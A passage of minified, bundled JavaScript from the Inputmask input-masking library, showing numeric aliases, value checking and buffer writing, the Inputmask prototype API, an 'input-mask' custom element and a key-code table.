                      alias: "numeric",
                      min: 0,
                      max: 100,
                      suffix: " %",
                      digits: 0,
                      allowMinus: !1,
                    },
                    indianns: {
                      alias: "numeric",
                      _mask: function (t) {
                        return (
                          "(" +
                          t.groupSeparator +
                          "99){*|1}(" +
                          t.groupSeparator +
                          "999){1|1}"
                        );
                      },
                      groupSeparator: ",",
                      radixPoint: ".",
                      placeholder: "0",
                      digits: 2,
                      digitsOptional: !1,
                    },
                  });
                },
                9380: function (t, e) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.default = void 0);
                  var i = !(
                    "undefined" == typeof window ||
                    !window.document ||
                    !window.document.createElement
                  );
                  e.default = i ? window : {};
                },
                7760: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.HandleNativePlaceholder = function (t, e) {
                      var i = t ? t.inputmask : this;
                      if (n.ie) {
                        if (
                          t.inputmask._valueGet() !== e &&
                          (t.placeholder !== e || "" === t.placeholder)
                        ) {
                          var s = a.getBuffer.call(i).slice(),
                            o = t.inputmask._valueGet();
                          if (o !== e) {
                            var r = a.getLastValidPosition.call(i);
                            -1 === r &&
                            o === a.getBufferTemplate.call(i).join("")
                              ? (s = [])
                              : -1 !== r && u.call(i, s),
                              d(t, s);
                          }
                        }
                      } else
                        t.placeholder !== e &&
                          ((t.placeholder = e),
                          "" === t.placeholder &&
                            t.removeAttribute("placeholder"));
                    }),
                    (e.applyInputValue = c),
                    (e.checkVal = h),
                    (e.clearOptionalTail = u),
                    (e.unmaskedvalue = function (t) {
                      var e = t ? t.inputmask : this,
                        i = e.opts,
                        n = e.maskset;
                      if (t) {
                        if (void 0 === t.inputmask) return t.value;
                        t.inputmask &&
                          t.inputmask.refreshValue &&
                          c(t, t.inputmask._valueGet(!0));
                      }
                      for (
                        var s = [], o = n.validPositions, r = 0, l = o.length;
                        r < l;
                        r++
                      )
                        o[r] &&
                          o[r].match &&
                          (1 != o[r].match.static ||
                            (Array.isArray(n.metadata) &&
                              !0 !== o[r].generatedInput)) &&
                          s.push(o[r].input);
                      var u =
                        0 === s.length
                          ? ""
                          : (e.isRTL ? s.reverse() : s).join("");
                      if ("function" == typeof i.onUnMask) {
                        var h = (
                          e.isRTL
                            ? a.getBuffer.call(e).slice().reverse()
                            : a.getBuffer.call(e)
                        ).join("");
                        u = i.onUnMask.call(e, h, u, i);
                      }
                      return u;
                    }),
                    (e.writeBuffer = d);
                  var n = i(9845),
                    s = i(6030),
                    o = i(2839),
                    a = i(8711),
                    r = i(7215),
                    l = i(4713);
                  function c(t, e, i) {
                    var n = t ? t.inputmask : this,
                      s = n.opts;
                    (t.inputmask.refreshValue = !1),
                      "function" == typeof s.onBeforeMask &&
                        (e = s.onBeforeMask.call(n, e, s) || e),
                      h(t, !0, !1, (e = (e || "").toString().split("")), i),
                      (n.undoValue = n._valueGet(!0)),
                      (s.clearMaskOnLostFocus || s.clearIncomplete) &&
                        t.inputmask._valueGet() ===
                          a.getBufferTemplate.call(n).join("") &&
                        -1 === a.getLastValidPosition.call(n) &&
                        t.inputmask._valueSet("");
                  }
                  function u(t) {
                    t.length = 0;
                    for (
                      var e,
                        i = l.getMaskTemplate.call(this, !0, 0, !0, void 0, !0);
                      void 0 !== (e = i.shift());

                    )
                      t.push(e);
                    return t;
                  }
                  function h(t, e, i, n, o) {
                    var c,
                      u = t ? t.inputmask : this,
                      h = u.maskset,
                      p = u.opts,
                      f = u.dependencyLib,
                      m = n.slice(),
                      g = "",
                      v = -1,
                      y = p.skipOptionalPartCharacter;
                    (p.skipOptionalPartCharacter = ""),
                      a.resetMaskSet.call(u, !1),
                      (u.clicked = 0),
                      (v = p.radixPoint
                        ? a.determineNewCaretPosition.call(
                            u,
                            { begin: 0, end: 0 },
                            !1,
                            !1 === p.__financeInput ? "radixFocus" : void 0
                          ).begin
                        : 0),
                      (h.p = v),
                      (u.caretPos = { begin: v });
                    var b = [],
                      w = u.caretPos;
                    if (
                      (m.forEach(function (t, e) {
                        if (void 0 !== t) {
                          var n = new f.Event("_checkval");
                          (n.key = t), (g += t);
                          var o = a.getLastValidPosition.call(u, void 0, !0);
                          !(function (t, e) {
                            for (
                              var i = l.getMaskTemplate
                                  .call(u, !0, 0)
                                  .slice(t, a.seekNext.call(u, t, !1, !1))
                                  .join("")
                                  .replace(/'/g, ""),
                                n = i.indexOf(e);
                              n > 0 && " " === i[n - 1];

                            )
                              n--;
                            var s =
                              0 === n &&
                              !a.isMask.call(u, t) &&
                              (l.getTest.call(u, t).match.nativeDef ===
                                e.charAt(0) ||
                                (!0 === l.getTest.call(u, t).match.static &&
                                  l.getTest.call(u, t).match.nativeDef ===
                                    "'" + e.charAt(0)) ||
                                (" " === l.getTest.call(u, t).match.nativeDef &&
                                  (l.getTest.call(u, t + 1).match.nativeDef ===
                                    e.charAt(0) ||
                                    (!0 ===
                                      l.getTest.call(u, t + 1).match.static &&
                                      l.getTest.call(u, t + 1).match
                                        .nativeDef ===
                                        "'" + e.charAt(0)))));
                            if (!s && n > 0 && !a.isMask.call(u, t, !1, !0)) {
                              var o = a.seekNext.call(u, t);
                              u.caretPos.begin < o &&
                                (u.caretPos = { begin: o });
                            }
                            return s;
                          })(v, g)
                            ? (c = s.EventHandlers.keypressEvent.call(
                                u,
                                n,
                                !0,
                                !1,
                                i,
                                u.caretPos.begin
                              )) && ((v = u.caretPos.begin + 1), (g = ""))
                            : (c = s.EventHandlers.keypressEvent.call(
                                u,
                                n,
                                !0,
                                !1,
                                i,
                                o + 1
                              )),
                            c
                              ? (void 0 !== c.pos &&
                                  h.validPositions[c.pos] &&
                                  !0 === h.validPositions[c.pos].match.static &&
                                  void 0 ===
                                    h.validPositions[c.pos].alternation &&
                                  (b.push(c.pos),
                                  u.isRTL || (c.forwardPosition = c.pos + 1)),
                                d.call(
                                  u,
                                  void 0,
                                  a.getBuffer.call(u),
                                  c.forwardPosition,
                                  n,
                                  !1
                                ),
                                (u.caretPos = {
                                  begin: c.forwardPosition,
                                  end: c.forwardPosition,
                                }),
                                (w = u.caretPos))
                              : void 0 === h.validPositions[e] &&
                                m[e] === l.getPlaceholder.call(u, e) &&
                                a.isMask.call(u, e, !0)
                              ? u.caretPos.begin++
                              : (u.caretPos = w);
                        }
                      }),
                      b.length > 0)
                    ) {
                      var x,
                        k,
                        _ = a.seekNext.call(u, -1, void 0, !1);
                      if (
                        (!r.isComplete.call(u, a.getBuffer.call(u)) &&
                          b.length <= _) ||
                        (r.isComplete.call(u, a.getBuffer.call(u)) &&
                          b.length > 0 &&
                          b.length !== _ &&
                          0 === b[0])
                      )
                        for (var C = _; void 0 !== (x = b.shift()); )
                          if (x < C) {
                            var S = new f.Event("_checkval");
                            if (
                              (((k = h.validPositions[x]).generatedInput = !0),
                              (S.key = k.input),
                              (c = s.EventHandlers.keypressEvent.call(
                                u,
                                S,
                                !0,
                                !1,
                                i,
                                C
                              )) &&
                                void 0 !== c.pos &&
                                c.pos !== x &&
                                h.validPositions[c.pos] &&
                                !0 === h.validPositions[c.pos].match.static)
                            )
                              b.push(c.pos);
                            else if (!c) break;
                            C++;
                          }
                    }
                    e &&
                      d.call(
                        u,
                        t,
                        a.getBuffer.call(u),
                        c ? c.forwardPosition : u.caretPos.begin,
                        o || new f.Event("checkval"),
                        o &&
                          (("input" === o.type &&
                            u.undoValue !== a.getBuffer.call(u).join("")) ||
                            "paste" === o.type)
                      ),
                      (p.skipOptionalPartCharacter = y);
                  }
                  function d(t, e, i, n, s) {
                    var l = t ? t.inputmask : this,
                      c = l.opts,
                      u = l.dependencyLib;
                    if (n && "function" == typeof c.onBeforeWrite) {
                      var h = c.onBeforeWrite.call(l, n, e, i, c);
                      if (h) {
                        if (h.refreshFromBuffer) {
                          var d = h.refreshFromBuffer;
                          r.refreshFromBuffer.call(
                            l,
                            !0 === d ? d : d.start,
                            d.end,
                            h.buffer || e
                          ),
                            (e = a.getBuffer.call(l, !0));
                        }
                        void 0 !== i && (i = void 0 !== h.caret ? h.caret : i);
                      }
                    }
                    if (
                      void 0 !== t &&
                      (t.inputmask._valueSet(e.join("")),
                      void 0 === i ||
                        (void 0 !== n && "blur" === n.type) ||
                        a.caret.call(
                          l,
                          t,
                          i,
                          void 0,
                          void 0,
                          void 0 !== n &&
                            "keydown" === n.type &&
                            (n.key === o.keys.Delete ||
                              n.key === o.keys.Backspace)
                        ),
                      void 0 === t.inputmask.writeBufferHook ||
                        t.inputmask.writeBufferHook(i),
                      !0 === s)
                    ) {
                      var p = u(t),
                        f = t.inputmask._valueGet();
                      (t.inputmask.skipInputEvent = !0),
                        p.trigger("input"),
                        setTimeout(function () {
                          f === a.getBufferTemplate.call(l).join("")
                            ? p.trigger("cleared")
                            : !0 === r.isComplete.call(l, e) &&
                              p.trigger("complete");
                        }, 0);
                    }
                  }
                },
                2394: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.default = void 0);
                  var n = m(i(3976)),
                    s = m(i(7392)),
                    o = m(i(4963)),
                    a = i(9716),
                    r = m(i(9380)),
                    l = i(7760),
                    c = i(157),
                    u = i(2391),
                    h = i(8711),
                    d = i(7215),
                    p = i(4713);
                  function f(t) {
                    return (
                      (f =
                        "function" == typeof Symbol &&
                        "symbol" == typeof Symbol.iterator
                          ? function (t) {
                              return typeof t;
                            }
                          : function (t) {
                              return t &&
                                "function" == typeof Symbol &&
                                t.constructor === Symbol &&
                                t !== Symbol.prototype
                                ? "symbol"
                                : typeof t;
                            }),
                      f(t)
                    );
                  }
                  function m(t) {
                    return t && t.__esModule ? t : { default: t };
                  }
                  var g = r.default.document,
                    v = "_inputmask_opts";
                  function y(t, e, i) {
                    if (!(this instanceof y)) return new y(t, e, i);
                    (this.dependencyLib = o.default),
                      (this.el = void 0),
                      (this.events = {}),
                      (this.maskset = void 0),
                      !0 !== i &&
                        ("[object Object]" === Object.prototype.toString.call(t)
                          ? (e = t)
                          : ((e = e || {}), t && (e.alias = t)),
                        (this.opts = o.default.extend(
                          !0,
                          {},
                          this.defaults,
                          e
                        )),
                        (this.noMasksCache = e && void 0 !== e.definitions),
                        (this.userOptions = e || {}),
                        b(this.opts.alias, e, this.opts)),
                      (this.refreshValue = !1),
                      (this.undoValue = void 0),
                      (this.$el = void 0),
                      (this.skipInputEvent = !1),
                      (this.validationEvent = !1),
                      (this.ignorable = !1),
                      this.maxLength,
                      (this.mouseEnter = !1),
                      (this.clicked = 0),
                      (this.originalPlaceholder = void 0),
                      (this.isComposing = !1),
                      (this.hasAlternator = !1);
                  }
                  function b(t, e, i) {
                    var n = y.prototype.aliases[t];
                    return n
                      ? (n.alias && b(n.alias, void 0, i),
                        o.default.extend(!0, i, n),
                        o.default.extend(!0, i, e),
                        !0)
                      : (null === i.mask && (i.mask = t), !1);
                  }
                  (y.prototype = {
                    dataAttribute: "data-inputmask",
                    defaults: n.default,
                    definitions: s.default,
                    aliases: {},
                    masksCache: {},
                    i18n: {},
                    get isRTL() {
                      return this.opts.isRTL || this.opts.numericInput;
                    },
                    mask: function (t) {
                      var e = this;
                      return (
                        "string" == typeof t &&
                          (t = g.getElementById(t) || g.querySelectorAll(t)),
                        (t = t.nodeName
                          ? [t]
                          : Array.isArray(t)
                          ? t
                          : [].slice.call(t)).forEach(function (t, i) {
                          var n = o.default.extend(!0, {}, e.opts);
                          if (
                            (function (t, e, i, n) {
                              function s(e, s) {
                                var o = "" === n ? e : n + "-" + e;
                                null !==
                                  (s = void 0 !== s ? s : t.getAttribute(o)) &&
                                  ("string" == typeof s &&
                                    (0 === e.indexOf("on")
                                      ? (s = r.default[s])
                                      : "false" === s
                                      ? (s = !1)
                                      : "true" === s && (s = !0)),
                                  (i[e] = s));
                              }
                              if (!0 === e.importDataAttributes) {
                                var a,
                                  l,
                                  c,
                                  u,
                                  h = t.getAttribute(n);
                                if (
                                  (h &&
                                    "" !== h &&
                                    ((h = h.replace(/'/g, '"')),
                                    (l = JSON.parse("{" + h + "}"))),
                                  l)
                                )
                                  for (u in ((c = void 0), l))
                                    if ("alias" === u.toLowerCase()) {
                                      c = l[u];
                                      break;
                                    }
                                for (a in (s("alias", c),
                                i.alias && b(i.alias, i, e),
                                e)) {
                                  if (l)
                                    for (u in ((c = void 0), l))
                                      if (u.toLowerCase() === a.toLowerCase()) {
                                        c = l[u];
                                        break;
                                      }
                                  s(a, c);
                                }
                              }
                              return (
                                o.default.extend(!0, e, i),
                                ("rtl" === t.dir || e.rightAlign) &&
                                  (t.style.textAlign = "right"),
                                ("rtl" === t.dir || e.numericInput) &&
                                  ((t.dir = "ltr"),
                                  t.removeAttribute("dir"),
                                  (e.isRTL = !0)),
                                Object.keys(i).length
                              );
                            })(
                              t,
                              n,
                              o.default.extend(!0, {}, e.userOptions),
                              e.dataAttribute
                            )
                          ) {
                            var s = (0, u.generateMaskSet)(n, e.noMasksCache);
                            void 0 !== s &&
                              (void 0 !== t.inputmask &&
                                ((t.inputmask.opts.autoUnmask = !0),
                                t.inputmask.remove()),
                              (t.inputmask = new y(void 0, void 0, !0)),
                              (t.inputmask.opts = n),
                              (t.inputmask.noMasksCache = e.noMasksCache),
                              (t.inputmask.userOptions = o.default.extend(
                                !0,
                                {},
                                e.userOptions
                              )),
                              (t.inputmask.el = t),
                              (t.inputmask.$el = (0, o.default)(t)),
                              (t.inputmask.maskset = s),
                              o.default.data(t, v, e.userOptions),
                              c.mask.call(t.inputmask));
                          }
                        }),
                        (t && t[0] && t[0].inputmask) || this
                      );
                    },
                    option: function (t, e) {
                      return "string" == typeof t
                        ? this.opts[t]
                        : "object" === f(t)
                        ? (o.default.extend(this.userOptions, t),
                          this.el && !0 !== e && this.mask(this.el),
                          this)
                        : void 0;
                    },
                    unmaskedvalue: function (t) {
                      if (
                        ((this.maskset =
                          this.maskset ||
                          (0, u.generateMaskSet)(this.opts, this.noMasksCache)),
                        void 0 === this.el || void 0 !== t)
                      ) {
                        var e = (
                          ("function" == typeof this.opts.onBeforeMask &&
                            this.opts.onBeforeMask.call(this, t, this.opts)) ||
                          t
                        ).split("");
                        l.checkVal.call(this, void 0, !1, !1, e),
                          "function" == typeof this.opts.onBeforeWrite &&
                            this.opts.onBeforeWrite.call(
                              this,
                              void 0,
                              h.getBuffer.call(this),
                              0,
                              this.opts
                            );
                      }
                      return l.unmaskedvalue.call(this, this.el);
                    },
                    remove: function () {
                      if (this.el) {
                        o.default.data(this.el, v, null);
                        var t = this.opts.autoUnmask
                          ? (0, l.unmaskedvalue)(this.el)
                          : this._valueGet(this.opts.autoUnmask);
                        t !== h.getBufferTemplate.call(this).join("")
                          ? this._valueSet(t, this.opts.autoUnmask)
                          : this._valueSet(""),
                          a.EventRuler.off(this.el),
                          Object.getOwnPropertyDescriptor &&
                          Object.getPrototypeOf
                            ? Object.getOwnPropertyDescriptor(
                                Object.getPrototypeOf(this.el),
                                "value"
                              ) &&
                              this.__valueGet &&
                              Object.defineProperty(this.el, "value", {
                                get: this.__valueGet,
                                set: this.__valueSet,
                                configurable: !0,
                              })
                            : g.__lookupGetter__ &&
                              this.el.__lookupGetter__("value") &&
                              this.__valueGet &&
                              (this.el.__defineGetter__(
                                "value",
                                this.__valueGet
                              ),
                              this.el.__defineSetter__(
                                "value",
                                this.__valueSet
                              )),
                          (this.el.inputmask = void 0);
                      }
                      return this.el;
                    },
                    getemptymask: function () {
                      return (
                        (this.maskset =
                          this.maskset ||
                          (0, u.generateMaskSet)(this.opts, this.noMasksCache)),
                        (this.isRTL
                          ? h.getBufferTemplate.call(this).reverse()
                          : h.getBufferTemplate.call(this)
                        ).join("")
                      );
                    },
                    hasMaskedValue: function () {
                      return !this.opts.autoUnmask;
                    },
                    isComplete: function () {
                      return (
                        (this.maskset =
                          this.maskset ||
                          (0, u.generateMaskSet)(this.opts, this.noMasksCache)),
                        d.isComplete.call(this, h.getBuffer.call(this))
                      );
                    },
                    getmetadata: function () {
                      if (
                        ((this.maskset =
                          this.maskset ||
                          (0, u.generateMaskSet)(this.opts, this.noMasksCache)),
                        Array.isArray(this.maskset.metadata))
                      ) {
                        var t = p.getMaskTemplate
                          .call(this, !0, 0, !1)
                          .join("");
                        return (
                          this.maskset.metadata.forEach(function (e) {
                            return e.mask !== t || ((t = e), !1);
                          }),
                          t
                        );
                      }
                      return this.maskset.metadata;
                    },
                    isValid: function (t) {
                      if (
                        ((this.maskset =
                          this.maskset ||
                          (0, u.generateMaskSet)(this.opts, this.noMasksCache)),
                        t)
                      ) {
                        var e = (
                          ("function" == typeof this.opts.onBeforeMask &&
                            this.opts.onBeforeMask.call(this, t, this.opts)) ||
                          t
                        ).split("");
                        l.checkVal.call(this, void 0, !0, !1, e);
                      } else
                        t = this.isRTL
                          ? h.getBuffer.call(this).slice().reverse().join("")
                          : h.getBuffer.call(this).join("");
                      for (
                        var i = h.getBuffer.call(this),
                          n = h.determineLastRequiredPosition.call(this),
                          s = i.length - 1;
                        s > n && !h.isMask.call(this, s);
                        s--
                      );
                      return (
                        i.splice(n, s + 1 - n),
                        d.isComplete.call(this, i) &&
                          t ===
                            (this.isRTL
                              ? h.getBuffer
                                  .call(this)
                                  .slice()
                                  .reverse()
                                  .join("")
                              : h.getBuffer.call(this).join(""))
                      );
                    },
                    format: function (t, e) {
                      this.maskset =
                        this.maskset ||
                        (0, u.generateMaskSet)(this.opts, this.noMasksCache);
                      var i = (
                        ("function" == typeof this.opts.onBeforeMask &&
                          this.opts.onBeforeMask.call(this, t, this.opts)) ||
                        t
                      ).split("");
                      l.checkVal.call(this, void 0, !0, !1, i);
                      var n = this.isRTL
                        ? h.getBuffer.call(this).slice().reverse().join("")
                        : h.getBuffer.call(this).join("");
                      return e ? { value: n, metadata: this.getmetadata() } : n;
                    },
                    setValue: function (t) {
                      this.el &&
                        (0, o.default)(this.el).trigger("setvalue", [t]);
                    },
                    analyseMask: u.analyseMask,
                  }),
                    (y.extendDefaults = function (t) {
                      o.default.extend(!0, y.prototype.defaults, t);
                    }),
                    (y.extendDefinitions = function (t) {
                      o.default.extend(!0, y.prototype.definitions, t);
                    }),
                    (y.extendAliases = function (t) {
                      o.default.extend(!0, y.prototype.aliases, t);
                    }),
                    (y.format = function (t, e, i) {
                      return y(e).format(t, i);
                    }),
                    (y.unmask = function (t, e) {
                      return y(e).unmaskedvalue(t);
                    }),
                    (y.isValid = function (t, e) {
                      return y(e).isValid(t);
                    }),
                    (y.remove = function (t) {
                      "string" == typeof t &&
                        (t = g.getElementById(t) || g.querySelectorAll(t)),
                        (t = t.nodeName ? [t] : t).forEach(function (t) {
                          t.inputmask && t.inputmask.remove();
                        });
                    }),
                    (y.setValue = function (t, e) {
                      "string" == typeof t &&
                        (t = g.getElementById(t) || g.querySelectorAll(t)),
                        (t = t.nodeName ? [t] : t).forEach(function (t) {
                          t.inputmask
                            ? t.inputmask.setValue(e)
                            : (0, o.default)(t).trigger("setvalue", [e]);
                        });
                    }),
                    (y.dependencyLib = o.default),
                    (r.default.Inputmask = y),
                    (e.default = y);
                },
                5296: function (t, e, i) {
                  function n(t) {
                    return (
                      (n =
                        "function" == typeof Symbol &&
                        "symbol" == typeof Symbol.iterator
                          ? function (t) {
                              return typeof t;
                            }
                          : function (t) {
                              return t &&
                                "function" == typeof Symbol &&
                                t.constructor === Symbol &&
                                t !== Symbol.prototype
                                ? "symbol"
                                : typeof t;
                            }),
                      n(t)
                    );
                  }
                  var s = p(i(9380)),
                    o = p(i(2394));
                  function a(t, e) {
                    for (var i = 0; i < e.length; i++) {
                      var s = e[i];
                      (s.enumerable = s.enumerable || !1),
                        (s.configurable = !0),
                        "value" in s && (s.writable = !0),
                        Object.defineProperty(
                          t,
                          (void 0,
                          (o = (function (t) {
                            if ("object" !== n(t) || null === t) return t;
                            var e = t[Symbol.toPrimitive];
                            if (void 0 !== e) {
                              var i = e.call(t, "string");
                              if ("object" !== n(i)) return i;
                              throw new TypeError(
                                "@@toPrimitive must return a primitive value."
                              );
                            }
                            return String(t);
                          })(s.key)),
                          "symbol" === n(o) ? o : String(o)),
                          s
                        );
                    }
                    var o;
                  }
                  function r(t) {
                    var e = u();
                    return function () {
                      var i,
                        s = d(t);
                      if (e) {
                        var o = d(this).constructor;
                        i = Reflect.construct(s, arguments, o);
                      } else i = s.apply(this, arguments);
                      return (function (t, e) {
                        if (e && ("object" === n(e) || "function" == typeof e))
                          return e;
                        if (void 0 !== e)
                          throw new TypeError(
                            "Derived constructors may only return object or undefined"
                          );
                        return (function (t) {
                          if (void 0 === t)
                            throw new ReferenceError(
                              "this hasn't been initialised - super() hasn't been called"
                            );
                          return t;
                        })(t);
                      })(this, i);
                    };
                  }
                  function l(t) {
                    var e = "function" == typeof Map ? new Map() : void 0;
                    return (
                      (l = function (t) {
                        if (
                          null === t ||
                          !(function (t) {
                            try {
                              return (
                                -1 !==
                                Function.toString
                                  .call(t)
                                  .indexOf("[native code]")
                              );
                            } catch (e) {
                              return "function" == typeof t;
                            }
                          })(t)
                        )
                          return t;
                        if ("function" != typeof t)
                          throw new TypeError(
                            "Super expression must either be null or a function"
                          );
                        if (void 0 !== e) {
                          if (e.has(t)) return e.get(t);
                          e.set(t, i);
                        }
                        function i() {
                          return c(t, arguments, d(this).constructor);
                        }
                        return (
                          (i.prototype = Object.create(t.prototype, {
                            constructor: {
                              value: i,
                              enumerable: !1,
                              writable: !0,
                              configurable: !0,
                            },
                          })),
                          h(i, t)
                        );
                      }),
                      l(t)
                    );
                  }
                  function c(t, e, i) {
                    return (
                      (c = u()
                        ? Reflect.construct.bind()
                        : function (t, e, i) {
                            var n = [null];
                            n.push.apply(n, e);
                            var s = new (Function.bind.apply(t, n))();
                            return i && h(s, i.prototype), s;
                          }),
                      c.apply(null, arguments)
                    );
                  }
                  function u() {
                    if ("undefined" == typeof Reflect || !Reflect.construct)
                      return !1;
                    if (Reflect.construct.sham) return !1;
                    if ("function" == typeof Proxy) return !0;
                    try {
                      return (
                        Boolean.prototype.valueOf.call(
                          Reflect.construct(Boolean, [], function () {})
                        ),
                        !0
                      );
                    } catch (t) {
                      return !1;
                    }
                  }
                  function h(t, e) {
                    return (
                      (h = Object.setPrototypeOf
                        ? Object.setPrototypeOf.bind()
                        : function (t, e) {
                            return (t.__proto__ = e), t;
                          }),
                      h(t, e)
                    );
                  }
                  function d(t) {
                    return (
                      (d = Object.setPrototypeOf
                        ? Object.getPrototypeOf.bind()
                        : function (t) {
                            return t.__proto__ || Object.getPrototypeOf(t);
                          }),
                      d(t)
                    );
                  }
                  function p(t) {
                    return t && t.__esModule ? t : { default: t };
                  }
                  var f = s.default.document;
                  if (
                    f &&
                    f.head &&
                    f.head.attachShadow &&
                    s.default.customElements &&
                    void 0 === s.default.customElements.get("input-mask")
                  ) {
                    var m = (function (t) {
                      !(function (t, e) {
                        if ("function" != typeof e && null !== e)
                          throw new TypeError(
                            "Super expression must either be null or a function"
                          );
                        (t.prototype = Object.create(e && e.prototype, {
                          constructor: {
                            value: t,
                            writable: !0,
                            configurable: !0,
                          },
                        })),
                          Object.defineProperty(t, "prototype", {
                            writable: !1,
                          }),
                          e && h(t, e);
                      })(s, t);
                      var e,
                        i,
                        n = r(s);
                      function s() {
                        var t;
                        !(function (t, e) {
                          if (!(t instanceof e))
                            throw new TypeError(
                              "Cannot call a class as a function"
                            );
                        })(this, s);
                        var e = (t = n.call(this)).getAttributeNames(),
                          i = t.attachShadow({ mode: "closed" });
                        for (var a in ((t.input = f.createElement("input")),
                        (t.input.type = "text"),
                        i.appendChild(t.input),
                        e))
                          Object.prototype.hasOwnProperty.call(e, a) &&
                            t.input.setAttribute(e[a], t.getAttribute(e[a]));
                        var r = new o.default();
                        return (
                          (r.dataAttribute = ""),
                          r.mask(t.input),
                          (t.input.inputmask.shadowRoot = i),
                          t
                        );
                      }
                      return (
                        (e = s),
                        (i = [
                          {
                            key: "attributeChangedCallback",
                            value: function (t, e, i) {
                              this.input.setAttribute(t, i);
                            },
                          },
                          {
                            key: "value",
                            get: function () {
                              return this.input.value;
                            },
                            set: function (t) {
                              this.input.value = t;
                            },
                          },
                        ]) && a(e.prototype, i),
                        Object.defineProperty(e, "prototype", { writable: !1 }),
                        s
                      );
                    })(l(HTMLElement));
                    s.default.customElements.define("input-mask", m);
                  }
                },
                2839: function (t, e) {
                  function i(t) {
                    return (
                      (i =
                        "function" == typeof Symbol &&
                        "symbol" == typeof Symbol.iterator
                          ? function (t) {
                              return typeof t;
                            }
                          : function (t) {
                              return t &&
                                "function" == typeof Symbol &&
                                t.constructor === Symbol &&
                                t !== Symbol.prototype
                                ? "symbol"
                                : typeof t;
                            }),
                      i(t)
                    );
                  }
                  function n(t, e) {
                    return (
                      (function (t) {
                        if (Array.isArray(t)) return t;
                      })(t) ||
                      (function (t, e) {
                        var i =
                          null == t
                            ? null
                            : ("undefined" != typeof Symbol &&
                                t[Symbol.iterator]) ||
                              t["@@iterator"];
                        if (null != i) {
                          var n,
                            s,
                            o,
                            a,
                            r = [],
                            l = !0,
                            c = !1;
                          try {
                            if (((o = (i = i.call(t)).next), 0 === e)) {
                              if (Object(i) !== i) return;
                              l = !1;
                            } else
                              for (
                                ;
                                !(l = (n = o.call(i)).done) &&
                                (r.push(n.value), r.length !== e);
                                l = !0
                              );
                          } catch (t) {
                            (c = !0), (s = t);
                          } finally {
                            try {
                              if (
                                !l &&
                                null != i.return &&
                                ((a = i.return()), Object(a) !== a)
                              )
                                return;
                            } finally {
                              if (c) throw s;
                            }
                          }
                          return r;
                        }
                      })(t, e) ||
                      (function (t, e) {
                        if (t) {
                          if ("string" == typeof t) return s(t, e);
                          var i = Object.prototype.toString
                            .call(t)
                            .slice(8, -1);
                          return (
                            "Object" === i &&
                              t.constructor &&
                              (i = t.constructor.name),
                            "Map" === i || "Set" === i
                              ? Array.from(t)
                              : "Arguments" === i ||
                                /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(
                                  i
                                )
                              ? s(t, e)
                              : void 0
                          );
                        }
                      })(t, e) ||
                      (function () {
                        throw new TypeError(
                          "Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
                        );
                      })()
                    );
                  }
                  function s(t, e) {
                    (null == e || e > t.length) && (e = t.length);
                    for (var i = 0, n = new Array(e); i < e; i++) n[i] = t[i];
                    return n;
                  }
                  function o(t, e) {
                    var i = Object.keys(t);
                    if (Object.getOwnPropertySymbols) {
                      var n = Object.getOwnPropertySymbols(t);
                      e &&
                        (n = n.filter(function (e) {
                          return Object.getOwnPropertyDescriptor(
                            t,
                            e
                          ).enumerable;
                        })),
                        i.push.apply(i, n);
                    }
                    return i;
                  }
                  function a(t, e, n) {
                    return (
                      (e = (function (t) {
                        var e = (function (t) {
                          if ("object" !== i(t) || null === t) return t;
                          var e = t[Symbol.toPrimitive];
                          if (void 0 !== e) {
                            var n = e.call(t, "string");
                            if ("object" !== i(n)) return n;
                            throw new TypeError(
                              "@@toPrimitive must return a primitive value."
                            );
                          }
                          return String(t);
                        })(t);
                        return "symbol" === i(e) ? e : String(e);
                      })(e)) in t
                        ? Object.defineProperty(t, e, {
                            value: n,
                            enumerable: !0,
                            configurable: !0,
                            writable: !0,
                          })
                        : (t[e] = n),
                      t
                    );
                  }
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.keys = e.keyCode = void 0),
                    (e.toKey = function (t, e) {
                      return (
                        l[t] ||
                        (e
                          ? String.fromCharCode(t)
                          : String.fromCharCode(t).toLowerCase())
                      );
                    }),
                    (e.toKeyCode = function (t) {
                      return r[t];
                    });
                  var r = (e.keyCode = (function (t) {
                      for (var e = 1; e < arguments.length; e++) {
                        var i = null != arguments[e] ? arguments[e] : {};
                        e % 2
                          ? o(Object(i), !0).forEach(function (e) {
                              a(t, e, i[e]);
                            })
                          : Object.getOwnPropertyDescriptors
                          ? Object.defineProperties(
                              t,
                              Object.getOwnPropertyDescriptors(i)
                            )
                          : o(Object(i)).forEach(function (e) {
                              Object.defineProperty(
                                t,
                                e,
                                Object.getOwnPropertyDescriptor(i, e)
                              );
                            });
                      }
                      return t;
                    })(
                      {
                        c: 67,
                        x: 88,
                        z: 90,
                        BACKSPACE_SAFARI: 127,
                        Enter: 13,
                        Meta_LEFT: 91,
                        Meta_RIGHT: 92,
                        Space: 32,
                      },
                      {
                        Alt: 18,
                        AltGraph: 18,
                        ArrowDown: 40,
                        ArrowLeft: 37,
                        ArrowRight: 39,
                        ArrowUp: 38,
                        Backspace: 8,
                        CapsLock: 20,
                        Control: 17,
                        ContextMenu: 93,
                        Dead: 221,
                        Delete: 46,
                        End: 35,
                        Escape: 27,
                        F1: 112,
                        F2: 113,
                        F3: 114,
                        F4: 115,
                        F5: 116,
                        F6: 117,
                        F7: 118,
                        F8: 119,
                        F9: 120,
                        F10: 121,
                        F11: 122,
                        F12: 123,
                        Home: 36,
                        Insert: 45,
                        NumLock: 144,
                        PageDown: 34,
                        PageUp: 33,
                        Pause: 19,
                        PrintScreen: 44,
                        Process: 229,
                        Shift: 16,
                        ScrollLock: 145,
                        Tab: 9,
                        Unidentified: 229,
                      }
                    )),
                    l = Object.entries(r).reduce(function (t, e) {
                      var i = n(e, 2),
                        s = i[0],
                        o = i[1];
                      return (t[o] = void 0 === t[o] ? s : t[o]), t;
                    }, {});
                  e.keys = Object.entries(r).reduce(function (t, e) {
                    var i = n(e, 2),
                      s = i[0];
                    return i[1], (t[s] = "Space" === s ? " " : s), t;
                  }, {});
                },
                2391: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.analyseMask = function (t, e, i) {
                      var n,
                        s,
                        l,
                        c,
                        u,
                        h,
                        d =
